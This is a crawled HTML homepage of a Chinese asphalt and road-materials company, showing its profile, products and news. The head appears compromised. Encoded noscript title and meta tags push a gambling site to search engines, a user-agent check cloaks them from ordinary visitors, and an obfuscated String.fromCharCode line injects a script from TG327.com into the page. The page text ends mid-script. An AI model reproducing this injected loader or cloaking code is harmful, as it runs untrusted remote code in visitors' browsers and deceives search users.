

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://guochuang.com.cn/about.asp?classid=67
body_size: 8298
content:

<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
	<!--<![endif]-->
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
		<meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords"content=" &#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
 
		<title></title>
		<meta name="keywords" content="" />
		 <meta name="description" content="" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/base.css" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/index.css" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/page.css" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/animate.min.css">
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/viewer.min.css" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/style-sp.css" />
		<link type="text/css" rel="stylesheet" href="/assets/addons/cms/css/swiper-bundle.min.css" />
	</head>
	<body style="background:#fff;overflow-x: hidden;">

		<!--header开始-->
		<div class="header">
			<div class="w1500 header-box">
				<div class="header-left">
					<div class="header-logo"><img src="/uploads/20240612/9316a5c96ec62bbf258db79f650c054f.png" alt=""></div>
					<div class="header-info">
						<p>股票名称：<span>国创高新</span></p>
						<p>股票代码：<span class="gc-red strong">002377</span></p>
					</div>
				</div>
				<div class="header-right">
					<ul class="one-nav">
												<li class=" active">
							<a href="/">首页 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
															</ul>
													</li>
												<li class="">
							<a href="/zjgc.html">走进国创 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
																<li class=""><a href="/p/about_us.html" ><span>◆</span>关于公司</a></li>
																<li class=""><a href="/p/Founder_message.html" ><span>◆</span>创始人寄语</a></li>
																<li class=""><a href="/honor.html" ><span>◆</span>荣誉资质</a></li>
																<li class=""><a href="/history.html" ><span>◆</span>发展历程</a></li>
																<li class=""><a href="/sons.html" ><span>◆</span>国创子公司</a></li>
															</ul>
													</li>
												<li class="">
							<a href="/news_center.html">新闻中心 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
																<li class=""><a href="/company_news.html" ><span>◆</span>公司新闻</a></li>
																<li class=""><a href="https://mp.weixin.qq.com/mp/appmsgalbum?__biz=MzUxMDQwOTg3OQ==&action=getalbum&album_id=3528166497736704002#wechat_redirect" ><span>◆</span>视讯动态</a></li>
															</ul>
													</li>
												<li class="">
							<a href="/product_center.html">产品中心 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
																<li class=""><a href="/Asphalt_materials.html" ><span>◆</span>沥青材料</a></li>
																<li class=""><a href="/Construction_and_maintenance_techniques.html" ><span>◆</span>施工养护技术</a></li>
																<li class=""><a href="/Boutique_cases.html" ><span>◆</span>精品案例</a></li>
															</ul>
													</li>
												<li class="">
							<a href="/Talent_Center.html">人才中心 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
																<li class=""><a href="/p/Employment_philosophy.html" ><span>◆</span>用人理念</a></li>
																<li class=""><a href="/p/Career_development.html" ><span>◆</span>职业发展</a></li>
																<li class=""><a href="https://we.51job.com/pc/search?jobArea=000000&keyword=%E5%9B%BD%E5%88%9B%E9%AB%98%E7%A7%91%E5%AE%9E%E4%B8%9A%E9%9B%86%E5%9B%A2%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&searchType=2&keywordType=" target="_blank"><span>◆</span>在线招聘</a></li>
															</ul>
													</li>
												<li class="">
							<a href="/p/corporate_culture.html">企业文化 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
														<ul class="two-nav">
															</ul>
													</li>
												<li class="">
							<a href="/p/contact_us.html">联系我们 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
													</li>
												<li class="">
							<a href="/Investor_Relations.html">投资者关系 <img src="/assets/addons/cms/images/cite-ico.png" alt="" class="cite-ico" /></a>
													</li>
												<li class="line"><span></span></li>
						<li class="search-ico search"><img src="/assets/addons/cms/images/search.png" alt="" class="hiddenfdj"></li>
					</ul>
				</div>
				<div class="mindh">
					<span class="one"></span>
					<span class="two"></span>
					<span class="three"></span>
				</div>
			</div>
		</div>

		<!--header结束-->
		
<style>
	.header{
		position: fixed;
		width: 100%;
		background: #fff;
	}
	.content{
		padding-top: 100px;
	}
</style>
<div class="content">
	<div class="banner swiper" id="swiper-banner">
		<ul class="swiper-wrapper">
						<li class="swiper-slide"><img src="http://guochuang.com.cn/uploads/20240613/db4b910121e5909b14fd0e4821b34d3a.jpg" alt="banner"></li>
						<li class="swiper-slide"><img src="http://guochuang.com.cn/uploads/20240724/adc878741c8cb1db7509f6c06e8a8124.png" alt="banner"></li>
						<li class="swiper-slide"><img src="http://guochuang.com.cn/uploads/20240724/772c7a436435bef91285e97de9e03a7c.png" alt="banner"></li>
					</ul>
		<div class="swiper-pagination"></div>
	</div>
	<div class="page01 pd100">
		<h2 class="big-title">走进国创</h2>
		<p class="en-title">ABOUT CBMB</p>
		<div class="page01-box w1400 mt60">
			<div class="page01-left">
				<h3>湖北国创高新材料股份有限公司</h3>
								<p>湖北国创高新材料股份有限公司（以下简称“公司”）于2002年3月25日在湖北省工商行政管理局登记注册，注册资本人民币9.1亿元，2010年3月23日在深圳证券交易所挂牌上市。公司是集重交沥青、改性沥青、乳化沥青等高等级道路相关材料和设备的研发、生产、销售、技术咨询与服务及公路施工养护工程为一体的国家重点高新技术企业，是我国第一家打破国外技术垄断、率先以自主知识产权制造改性沥青生产设备并生产改性沥青的企业，是我国交通行业公路用新材料领域的先锋企业。</p>
								<a href="/p/about_us.html" class="more-btn">查看更多<img src="/assets/addons/cms/images/more-ico.png" alt=""></a>
			</div>
			<div class="page01-right">
								<div class="img-box"><img src="/uploads/20240718/4099c1d22e50fa3e3b98d56c1a67e482.jpg" alt=""></div>
							</div> 
		</div>
	</div>
	<div class="page02 pd80">
		<h2 class="big-title">产品中心</h2>
		<p class="en-title">PRODUCT CENTER</p>
		<div class="page02-box mt60 swiper" id="swiper-product">
			<ul class="swiper-wrapper">
								<li class="swiper-slide">
					<div class="product-img">
						<img src="/uploads/20240625/cc5dbf7b805124bd5d641610eff0c827.jpg" alt="">
					</div>
					<div class="product-dash">
						<div class="dash-box">
							<p>沥青材料</p>
							<a href="/Asphalt_materials.html" class="more-btn">查看更多<img src="/assets/addons/cms/images/more-ico-f.png" alt=""></a>
						</div>
					</div>		
				</li>
								<li class="swiper-slide">
					<div class="product-img">
						<img src="/uploads/20240625/ac59de1bdc756ba3df1d44aca82dada6.jpg" alt="">
					</div>
					<div class="product-dash">
						<div class="dash-box">
							<p>施工养护技术</p>
							<a href="/Construction_and_maintenance_techniques.html" class="more-btn">查看更多<img src="/assets/addons/cms/images/more-ico-f.png" alt=""></a>
						</div>
					</div>		
				</li>
								<li class="swiper-slide">
					<div class="product-img">
						<img src="/uploads/20240625/004f2e788ddb74b36decad2efef1fc89.jpg" alt="">
					</div>
					<div class="product-dash">
						<div class="dash-box">
							<p>精品案例</p>
							<a href="/Boutique_cases.html" class="more-btn">查看更多<img src="/assets/addons/cms/images/more-ico-f.png" alt=""></a>
						</div>
					</div>		
				</li>
							</ul>
		</div>
	</div>
	<div class="page03">
		<h2 class="big-title">新闻中心</h2>
		<p class="en-title">NEWS</p>
		<div class="page02-box w1440 mt60 ">
			<ul class="news-nav mb40">
								<li class=" active ">
					<span>
						<img src="/assets/addons/cms/images/news-ico01.png" alt="" class="show">
						<img src="/assets/addons/cms/images/news-ico01-on.png" alt="" class="on">
					</span>
					公司新闻				</li>
							</ul>
			<div class="news-box">
								<ul class=" active  animated fadeIn news-info">
										<li>
						<a href="/company_news/872.html">
							<div class="img-box"><img src="http://guochuang.com.cn/uploads/20240619/1bc1eab7f8725dc1f72f4fca96b1afdf.jpg" alt=""></div>
							<p class="time-box">2024-05-16</p>
							<p class="title-box">武钢物流联合国创高新等举办“119”消防趣味运动会技能竞赛活动</p>
							<span>11月8日下午，在消防安全活动月开展之际，武钢物流联合武钢外贸码头、国创高新等多家单位邀省消防应急宣教中心在武钢外贸码头办公楼前组织开展了一场别开生面的消防趣味运动会。参赛队伍集结，教官宣讲比赛注意事项比赛过程中，员工们通过参与“水带保龄球”、“紧急救援”、“模拟逃生”等一系列富有趣味性的消防相关游戏项目，在欢声笑语中增强了身体素质，更学习到如何在紧急情况下保持冷静并利用消防器具进行灭火及逃生。比</span>
							<p class="more">
								查看更多
								<span>
									<img src="/assets/addons/cms/images/more-ico.png" alt="" class="show">
									<img src="/assets/addons/cms/images/more-ico-c.png" alt="" class="on">
								</span>
							</p>
						</a>
					</li>
										<li>
						<a href="/company_news/871.html">
							<div class="img-box"><img src="http://guochuang.com.cn/uploads/20240715/a66f0588627be13a862ba14ae804a429.jpg" alt=""></div>
							<p class="time-box">2024-05-16</p>
							<p class="title-box">关注丨武汉市委统战部赵学龙副部长调研国创高新</p>
							<span>为贯彻落实习近平总书记关于促进科技型企业健康成长的重要指示和《中共中央、国务院关于促进民营经济发展壮大的意见》的文件精神，助力武汉科创中心建设，根据武汉统一战线服务科技型民营企业“金桥计划”的部署要求，市委统战部分管日常工作的副部长赵学龙一行于10月19日上午来国创高新调研。国创集团党委副书记、工会主席尹文彦出席接待并介绍集团有关情况，国创高新党委副书记、常务副总经理、工会主席钱静汇报了企业经</span>
							<p class="more">
								查看更多
								<span>
									<img src="/assets/addons/cms/images/more-ico.png" alt="" class="show">
									<img src="/assets/addons/cms/images/more-ico-c.png" alt="" class="on">
								</span>
							</p>
						</a>
					</li>
										<li>
						<a href="/company_news/870.html">
							<div class="img-box"><img src="http://39.101.69.208:8005/uploads/20240715/abf3a496a7b386637a0e4fd2db4fe903.png" alt=""></div>
							<p class="time-box">2024-05-16</p>
							<p class="title-box">武汉民营百强企业榜单发布，国创高新在列！</p>
							<span>8月28日，武汉市工商联召开“武汉民营企业100强”、“民营制造业企业50强”、“民营企业科技创新50强”发布会。国创高新位列“武汉民营企业100强”第96名，“武汉民营制造业企业50强”35名。发布会现场 榜单显示，民企100强入围门槛再上新高，达到20.77亿元，相较于2015年首次发布，9年翻了6倍。据会上介绍：百强民营企业营收总额达到11985.83亿元，较上年的12161.66</span>
							<p class="more">
								查看更多
								<span>
									<img src="/assets/addons/cms/images/more-ico.png" alt="" class="show">
									<img src="/assets/addons/cms/images/more-ico-c.png" alt="" class="on">
								</span>
							</p>
						</a>
					</li>
										<li>
						<a href="/company_news/869.html">
							<div class="img-box"><img src="http://guochuang.com.cn/uploads/20240715/99873c4eab28e64d1180b52984e5dc44.png" alt=""></div>
							<p class="time-box">2024-05-16</p>
							<p class="title-box">国创高新顺利完成“低挥发性生态环保祛味沥青”试验段</p>
							<span>2023年7月28日，国创高新在湖北荆州顺利完成“低挥发性生态环保祛味沥青”试验路段的铺筑工作。该实验段是由国创高新技术中心牵头，国创高新生产中心、国创道路工程公司共同配合施工完成，道路全长约1.8公里，双向4车道，宽约20米。本次生产的祛味改性沥青主要用于试验段路面上面层的铺装，单幅长约500米。  顺利完成试验路段的铺筑国创高新研发的“低挥发性生态环保祛味沥青”能够有效减少道路沥</span>
							<p class="more">
								查看更多
								<span>
									<img src="/assets/addons/cms/images/more-ico.png" alt="" class="show">
									<img src="/assets/addons/cms/images/more-ico-c.png" alt="" class="on">
								</span>
							</p>
						</a>
					</li>
									</ul>
								<ul class=" animated fadeIn news-info">
									</ul>
							</div>
			
		</div>
	</div>
</div>

		<!--footer开始-->
		<div class="footer">
			<div class="footer-box w1440">
				<div class="footer-left">
										<div class="nav">
						<p>走进国创</p>
						<ul>
														<li><a href="/p/about_us.html">关于公司</a></li>
														<li><a href="/p/Founder_message.html">创始人寄语</a></li>
														<li><a href="/honor.html">荣誉资质</a></li>
														<li><a href="/history.html">发展历程</a></li>
														<li><a href="/sons.html">国创子公司</a></li>
													</ul>
					</div>
										<div class="nav">
						<p>新闻中心</p>
						<ul>
														<li><a href="/company_news.html">公司新闻</a></li>
														<li><a href="https://mp.weixin.qq.com/mp/appmsgalbum?__biz=MzUxMDQwOTg3OQ==&action=getalbum&album_id=3528166497736704002#wechat_redirect">视讯动态</a></li>
													</ul>
					</div>
										<div class="nav">
						<p>产品中心</p>
						<ul>
														<li><a href="/Asphalt_materials.html">沥青材料</a></li>
														<li><a href="/Construction_and_maintenance_techniques.html">施工养护技术</a></li>
														<li><a href="/Boutique_cases.html">精品案例</a></li>
													</ul>
					</div>
										<div class="nav">
						<p>人才中心</p>
						<ul>
														<li><a href="/p/Employment_philosophy.html">用人理念</a></li>
														<li><a href="/p/Career_development.html">职业发展</a></li>
														<li><a href="https://we.51job.com/pc/search?jobArea=000000&keyword=%E5%9B%BD%E5%88%9B%E9%AB%98%E7%A7%91%E5%AE%9E%E4%B8%9A%E9%9B%86%E5%9B%A2%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&searchType=2&keywordType=">在线招聘</a></li>
													</ul>
					</div>
										<div class="nav">
						<p>企业文化</p>
						<ul>
														<li><a href="/p/corporate_culture.html#文化理念">文化理念</a></li>
														<li><a href="/p/corporate_culture.html#文化活动">文化活动</a></li>
														<li><a href="/p/corporate_culture.html#社会责任">社会责任</a></li>
													</ul>
					</div>
										<div class="nav">
						<p>投资者关系</p>
						<ul>
														<li><a href="/Investor_Relations.html#基本资料介绍">基本资料介绍</a></li>
														<li><a href="/Investor_Relations.html#投资者来访信息">投资者来访信息</a></li>
														<li><a href="/Investor_Relations.html#投资者互动平台">投资者互动平台</a></li>
													</ul>
					</div>
									</div>
				<div class="footer-right">
					<div class="page01">
						<div class="phone-box">
							<img src="/assets/addons/cms/images/phone-ico.png" alt="">
							<p class="gc-red">电话: 027-8761 7347</p>
						</div>
						<p>地址：湖北省武汉市东湖开发区武大科技园武大园三路8号</p>
						<p>E-mail：hb_guochuanggaoxin@qq.com</p>
					</div>
					<div class="page02">
						<div class="code-img">
							<img src="/uploads/20240612/c288d551c8d2dc9ca33fdc8f0f069b78.jpg" alt="公众号">
						</div>
						<p>更多信息，请关注公众号</p>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<p>湖北国创高新材料股份有限公司</p>
				<p class="p-link">工信部备案：<a href="https://beian.miit.gov.cn">鄂ICP备11002158号-1</a></p>
				<p><img src="/assets/addons/cms/images/gongan.png" alt="">42011302000531号</p>
			</div>
		</div>
		<!--footer开始-->
		
		
		<!-- 顶部搜索 -->
		<div class="search_windows" style="display: none;">
			<form class="search_windows_nr" method="post" target="_blank" action="/addons/ cms/Search/research.html"
				id="form">
				<input type="text" placeholder="请输入搜索关键词" class="keyword" id="keywords" name="keywords" />
				<button type="submit"></button>
			</form>
		</div>
		<div class="nav-bg"></div>
		<script type="text/javascript" src="/assets/addons/cms/js/jquery.min.js"></script>
		<script type="text/javascript" src="/assets/addons/cms/js/jquery-1.8.3.min.js"></script>
		<script type="text/javascript" src="/assets/addons/cms/js/swiper-bundle.min.js"></script>
		<script type="text/javascript" src="/assets/addons/cms/js/wow.min.js"></script>
		<script type="text/javascript" src="/assets/addons/cms/js/viewer.min.js"></script>
		<script type="text/javascript" src="/assets/addons/cms/layui/layui.all.js"></script>


		<!-- WOW初始化 -->
		<script>
			new WOW().init();
			var wow = new WOW({
				boxClass: 'wow',
				animateClass: 'animated',
				offset: 0,
				mobile: false,
				live: true,
			});
			wow.init();
		</script>
		<!-- WOW初始化 -->
		
		<script>
			$(".search .hiddenfdj").click(function() {
				$(".search_windows").fadeIn();
			});
			$(".search_windows").click(function(e) {
				e.stopPropagation();
				$(this).fadeOut();
				$(".keyword").val("");
			});
			$(".search_windows_nr").click(function(e) {
				e.stopPropagation();
			});
		</script>
		
		<script>
			var width = $(window).width()
			if (width >= 1024) {
				$(".header-right .one-nav>li").hover(function() {
					$(this).find('.two-nav').stop(true, true).slideDown(400)
				}, function() {
					$(this).find('.two-nav').stop(true, true).slideUp(400)
				})
			}

			$(".news-nav li").click(function() {
				var index = $(".news-nav li").index($(this));
				console.log(index, '?')
				$(".news-nav li").eq(index).addClass("active").siblings(".news-nav li").removeClass("active");
				$(".news-box ul").eq(index).addClass("active").siblings(".news-box ul").removeClass("active");
			})
			$(".son-box .son-nav li").click(function() {
				var index = $(".son-box .son-nav li").index($(this));
				$(".son-box .son-nav li").eq(index).addClass("on").siblings(".son-box .son-nav li").removeClass("on");
				$(".son-info>ul>li").eq(index).addClass("on").siblings(".son-info>ul>li").removeClass("on");
			})
			//手机端导航栏交互
			$(".mindh").click(function() {
				$(".header .header-box .header-right .one-nav").toggleClass('toshow');
				$(this).stop().toggleClass("active");
				$(".nav-bg").fadeToggle(400)
			});
			$(".nav-bg").click(function() {
				$(".header .header-box .header-right .one-nav").toggleClass('toshow');
				$(".mindh").stop().toggleClass("active");
				$(".nav-bg").fadeToggle(400)
			})
		</script>
		<script>
			var width = $(window).width()
			if(width > 1000){
				$(window).scroll(function(){
					var topScroll = $(document).scrollTop();
					var navtop = $(".ny-nav").offset().top;
					if(topScroll >= navtop ){
						$(".ny-nav").addClass("ny-nav-fixed")
					}
					if (topScroll < navTop ){
						$(".ny-nav").removeClass("ny-nav-fixed")
					}
				})
			}else if(width <= 1000){
				$(".header .header-box .header-right .one-nav>li").each(function(i){
				var len = $(this).find(".two-nav li").length
					if($(this).find(".two-nav li").length > 0){
						console.log(len,"????????",i)
						$(".header .header-box .header-right .one-nav>li").eq(i).children('a').attr("href","javascript:void(0)")
						$(".header .header-box .header-right .one-nav>li").eq(i).addClass("sons")
					}
				})
				$(".header .header-box .header-right .one-nav>li").click(function(){
					var index = $(".header .header-box .header-right .one-nav>li").index($(this));
					$(".header .header-box .header-right .one-nav>li").eq(index).children(".two-nav").slideToggle(400)
					$(".header .header-box .header-right .one-nav>li").eq(index).siblings(".header .header-box .header-right .one-nav>li").children(".two-nav").slideUp(400)
					$(".header .header-box .header-right .one-nav>li").eq(index).toggleClass("on")
					$(".header .header-box .header-right .one-nav>li").eq(index).siblings(".header .header-box .header-right .one-nav>li").removeClass("on")
				})
				
				$(".ny-nav .nav .nav-box").addClass("swiper")
				$(".ny-nav .nav .nav-box ul").addClass("swiper-wrapper")
				$(".ny-nav .nav .nav-box ul li").addClass("swiper-slide")
				var swiperNav = new Swiper('.nav-box', {
					speed: 1000,
					slidesPerView : 'auto',
				})
				
				
				$(".son-company").addClass("swiper")
				$(".son-company .son-nav").addClass("swiper-wrapper")
				$(".son-company .son-nav li").addClass("swiper-slide")
				var swiperSon = new Swiper('.son-company', {
					speed: 1000,
					breakpoints: {
						320: { //当屏幕宽度大于等于320
							slidesPerView: 2.5,
						},
						500:{
							slidesPerView: 3,
						}
					},
				})
				
				
				$("#more-btn").click(function(){
					$("#more-btn").toggleClass('on')
					$(".page-mobile .pagination").toggleClass('active')
					$(".page-mobile .pagination").slideToggle(400)
					document.querySelectorAll('.page-mobile .pagination li').forEach(function(li) {
					  if (li.classList.contains('active')) {
					    var container = li.parentNode;
					    container.scrollTop = li.offsetTop - container.offsetTop;
					  }
					});
				})
				
			}
		</script>
		<!-- 轮播 -->
		<script>
			var swiper = new Swiper('#swiper-banner', {
				speed: 1000,
				autoplay: true,
				pagination: {
					el: '.swiper-pagination',
				},
			})

			var swiper01 = new Swiper('#swiper-product', {
				speed: 1000,
				autoplay: true,
				breakpoints: {
					320: { //当屏幕宽度大于等于320
						slidesPerView: 1.3,
					},
					550: {
						slidesPerView: 2.3,
					},
					768:{
						slidesPerView: 3,
					}
				},
			})

			var swiper02 = new Swiper('#swiper-about', {
				speed: 1000,
				autoplay: true,
				slidesPerView: 3,
				spaceBetween: 32,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					320: { //当屏幕宽度大于等于320
						slidesPerView: 1.5,
					},
					590: {
						slidesPerView: 2,
					},
					1240:{
						slidesPerView: 3,
					}
				},
			})
			
			var swiper05 = new Swiper('#swiper-engineering', {
				speed: 1000,
				autoplay: true,
				spaceBetween: 32,
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
				breakpoints: {
					320: { //当屏幕宽度大于等于320
						slidesPerView: 1.5,
					},
					590: {
						slidesPerView: 2,
					},
					1240:{
						slidesPerView: 3,
					}
				},
			})
			
			var swiper06 = new Swiper('#swiper-active', {
				speed: 2000,
				autoplay: {
				      delay: 2000,
				      disableOnInteraction: false,
				      waitForTransition: false,
					  pauseOnMouseEnter: true,
				    },
				navigation: {
					nextEl: '.swiper-button-next-ac',
					prevEl: '.swiper-button-prev-ac',
				},
				// pagination: {
				//     el: '.swiper-pagination-ac',
				//   },
				breakpoints: {
					320: { //当屏幕宽度大于等于320
						slidesPerView: 1,
						spaceBetween: 15,
					},
					500: { //当屏幕宽度大于等于320
						slidesPerView: 1.5,
						spaceBetween: 15,
					},
					768: { //当屏幕宽度大于等于320
						slidesPerView: 2,
						spaceBetween: 15,
					},
					1000:{
						slidesPerView: 3,
						spaceBetween: 32,
					}
				},
			})
			
			var swiper07 = new Swiper('#swiper-zr', {
				speed: 2000,
				autoplay: {
				      delay: 4000,
				      disableOnInteraction: false,
				      waitForTransition: false,
					  pauseOnMouseEnter: true,
				    },
				autoplay: true,
				slidesPerView: 1,
				spaceBetween: 15,
				autoHeight: true, //高度随内容变化
				navigation: {
					nextEl: '.swiper-button-next-zr',
					prevEl: '.swiper-button-prev-zr',
				},
				pagination: {
				    el: '.swiper-pagination-zr',
				  },
			})
			var swiper08 = new Swiper('#swiper-sons', {
				loop: true,
				speed: 2000,
				autoplay: {
				      delay: 3000,
				    },
				slidesPerView: 3,
				spaceBetween: 44,
				breakpoints: {
					320: { //当屏幕宽度大于等于320
						slidesPerView: 1,
						spaceBetween: 25,
					},
					450: { //当屏幕宽度大于等于320
						slidesPerView: 2,
						spaceBetween: 25,
					},
					1000:{
						slidesPerView: 3,
						spaceBetween: 25,
					}
				},
				
			})
		</script>
		<script>
			$(document).ready(function() {
				var swiperTime = new Swiper('#swiper-time', {
					speed: 1000,
					breakpoints: {
						320: { //当屏幕宽度大于等于320
							slidesPerView: 1,
							spaceBetween: 25,
							direction: 'horizontal',
						},
						425: { //当屏幕宽度大于等于320
							slidesPerView: 2,
							spaceBetween: 15,
							direction: 'horizontal',
						},
						500: { //当屏幕宽度大于等于320
							slidesPerView: 3,
							spaceBetween: 25,
							direction: 'horizontal',
						},
						786: { //当屏幕宽度大于等于320
							slidesPerView: 4,
							spaceBetween: 25,
							direction: 'horizontal',
						},
						1000:{
							direction: 'vertical',
							slidesPerView: 4,
							spaceBetween: 25,
						}
					},
					navigation: {
						nextEl: '.swiper-button-next-time',
						prevEl: '.swiper-button-prev-time',
					},
				})
				
				var swiper03 = new Swiper('#swiper-info', {
					speed: 1000,
					slidesPerView: 1,
					direction: 'vertical',
					spaceBetween: 30,
					breakpoints: {
						320: { //当屏幕宽度大于等于320
							slidesPerView: 1,
							spaceBetween: 30,
							direction: 'horizontal',
						},
						786: { //当屏幕宽度大于等于320
							slidesPerView: 1,
							spaceBetween: 30,
							direction: 'horizontal',
						},
						1000:{
							direction: 'vertical',
							slidesPerView: 1,
							spaceBetween: 30,
						}
					},
					thumbs: {
						swiper: swiperTime
					},
					controller: {
					    control: swiperTime,
					},
					navigation: {
						nextEl: '.swiper-button-next-time',
						prevEl: '.swiper-button-prev-time',
					},
				})
				
			})
			
		</script>
		<script>
			$(document).ready(function() {
				$("#picBox").find(".pic").click(function() {
					console.log("?????")
					window.$('#picBox').viewer({
						url: "data-original",
						// 关闭后一定要销毁不然会有bug
						shown:function(e){
							console.log("1111111111111111")
							
							$(".viewer-canvas").click(function(event){
								var image = $(".viewer-canvas img")
								console.log("image",image)
								console.log("event",event)
								if (event.target !== image[0]) {
									 $('body').css('overflow', 'auto');
									 $('.viewer-container').hide()
									 window.$('#picBox').viewer('destroy');
								 }
							})
						},
						// hide: function(e) {
						// 	window.$('#picBox').viewer('destroy');
						// },
						
					});
				})	
			})
		
		</script>
		<script>
			const navTop = $(".ny-nav").offset().top;
			
			
			$(".ny-nav ul li").click(function(){
				var index = $(".ny-nav ul li").index($(this));
				$(".ny-nav ul li").eq(index).addClass("active").siblings(".ny-nav ul li").removeClass("active");
			})
			
			
			$(document).ready(function() {
				var nextBtn = $(".page-fy").find("*").hasClass("next")
				var prevBtn = $(".page-fy").find("*").hasClass("prev")
